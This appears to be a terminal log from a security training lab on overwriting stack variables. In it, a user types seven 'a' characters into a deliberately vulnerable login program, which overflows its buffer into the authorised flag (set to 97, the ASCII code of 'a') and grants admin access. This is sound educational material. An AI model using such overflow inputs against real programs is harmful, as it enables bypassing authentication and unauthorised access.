 [Jun 30, 2024 - 19:39:50 (CEST)] exegol-ElFelixio 01-overwriting_stack_variables_part1 # ./login
Enter admin password:
aaaaaa
Incorrect Password!
Failed to log in as Admin (authorised=0) :(
[Jun 30, 2024 - 19:48:14 (CEST)] exegol-ElFelixio 01-overwriting_stack_variables_part1 # ./login
Enter admin password:
aaaaaaa
Incorrect Password!
Successfully logged in as Admin (authorised=97) :)
[Jun 30, 2024 - 19:48:19 (CEST)] exegol-ElFelixio 01-overwriting_stack_variables_part1 # ascii a
ASCII 6/1 is decimal 097, hex 61, octal 141, bits 01100001: prints as `a'
Official name: Miniscule a
Other names: Small a, Lowercase a